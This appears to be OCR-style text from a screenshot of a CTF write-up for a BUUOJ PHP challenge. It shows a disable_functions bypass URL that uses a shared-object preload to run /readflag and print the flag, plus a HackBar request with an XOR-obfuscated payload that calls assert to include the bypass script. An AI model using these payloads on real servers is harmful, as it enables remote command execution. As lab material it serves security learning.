 example: http://site.com/bypass_disablefunc.php?cmd=pwd&outpath=/tmp/xx&sopath=/var/www/bypass_disablefunc_x64.so
cmdline: /readflag > /tmp/xx 2>&1
output:
flag{ca738ccd-7fdc-4766-be1c-89e0546c5d51}
查看器 控制台 调试器 网络 样式编辑器 性能 内存 存储 应用程序 无障碍环境 HackBar
Encryption Encoding SQL XSS LFI XXE Other ©微信公众号: 江南小虫虫 HackBar v
Load URL
Split URL
Execute
ADD "/"
http://543c3847-4a06-4587-b8a5-7be27d7b7d7d.node4.buuoj.cn:81/?code=${%fe%fe%fe%fe^%a1%b9%bb%aa}[_](${%fe%fe%fe%fe^%a1%b9%bb%aa}[__]);&_=assert&__=include(%27/var/tmp
/bypass_disablefunc.php%27)&cmd=/readflag&outpath=/tmp/xx&sopath=/var/tmp/bypass_disablefunc_x64.so
Post data Referer User Agent Cookies Clear All